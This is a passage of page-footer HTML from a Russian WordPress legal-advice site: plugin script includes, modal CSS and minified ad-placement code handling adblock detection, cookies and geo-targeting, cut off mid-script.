<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new 